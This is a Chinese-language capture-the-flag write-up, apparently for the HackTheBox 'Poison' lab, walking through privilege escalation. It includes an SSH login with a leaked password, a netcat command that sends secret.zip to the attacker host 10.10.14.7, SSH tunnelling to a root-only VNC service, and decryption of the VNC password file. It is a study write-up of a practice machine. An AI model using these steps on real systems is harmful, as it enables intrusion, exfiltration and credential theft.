因為特殊符號瀏覽器會轉譯,所以需要貼到brupsuite執行
payload需要ctrl+U進行URL-encode key characters
Privilege Escalation:
ssh [email protected] Charix!2#4%6&8(0
charix@Poison:~ % ls -al
total 48
drwxr-x--- 2 charix charix 512 Mar 19 2018 .
drwxr-xr-x 3 root wheel 512 Mar 19 2018 ..
-rw-r----- 1 charix charix 1041 Mar 19 2018 .cshrc
-rw-rw---- 1 charix charix 0 Mar 19 2018 .history
-rw-r----- 1 charix charix 254 Mar 19 2018 .login
-rw-r----- 1 charix charix 163 Mar 19 2018 .login_conf
-rw-r----- 1 charix charix 379 Mar 19 2018 .mail_aliases
-rw-r----- 1 charix charix 336 Mar 19 2018 .mailrc
-rw-r----- 1 charix charix 802 Mar 19 2018 .profile
-rw-r----- 1 charix charix 281 Mar 19 2018 .rhosts
-rw-r----- 1 charix charix 849 Mar 19 2018 .shrc
-rw-r----- 1 root charix 166 Mar 19 2018 secret.zip

-rw-r----- 1 root charix 33 Mar 19 2018 user.txt
將secret.zip傳送回去本地端研究看看
可惜的是檔案似乎是加密過了
nc 10.10.14.7 6666 < secret.zip (poison machine) nc -nvlp 6666 > secret.zip (locate machine)
查看系統當前的進程:
ps -ef <on linux> ps -aux<on FreeBSD> ouput: root 529 0.0 0.9 23620 8872 v0- I 10:13 0:00.02 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauth - ps -auxww | grep vnc root 529 0.0 0.9 23620 8872 v0- S 10:13 0:00.02 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5901 -localhost -nolisten tcp :1
發現有一個由root發起的VNC進程,但是必須要從本地連線
所以需要創立一個ssh tunnel
把本地的5901端口映射到遠端的5901端口
即可達到訪問本地5901實際上是訪問10.10.10.84:5901
# ssh -L [local-port]:[remote-ip]:[remote-port]
ssh -L 5901:127.0.0.1:5901 [email protected]
確認是否有成功映射端口
┌──(root💀kali)-[~] └─# netstat -nlpt Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.1:5901 0.0.0.0:* LISTEN 1663/ssh tcp6 0 0 ::1:5000 :::* LISTEN 1563/ssh tcp6 0 0 ::1:5901 :::* LISTEN 1663/ssh
在連線過程中需要密碼,嘗試過Charix’s無法連線
在Google之後得知vnc可以使用密碼檔案進行連線!
┌──(root💀kali)-[~/Desktop/OSCP/Poison]
└─# vncviewer 127.0.0.1:5901 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
也可以使用vncpasswd.py進行secret的解密取得真正的密碼
┌──(root💀kali)-[~/Desktop/OSCP/Poison/vncpasswd.py]
└─# python2.7 vncpasswd.py -d -f ../secret
Decrypted Bin Pass= 'VNCP@$$!'
Decrypted Hex Pass= '564e435040242421'
-
-d:decrypt
-f:file
Reflections:
1.機器上存在LFI漏洞,並且可以查看php.ini。這讓Race Condition得以實現
2.Sensitive information disclosure,pwdbackup.txt大家都有辦法查看導致charix密碼外洩
3.Log file poisoning,使用者可以向log檔輸入任何代碼當然也包含惡意代碼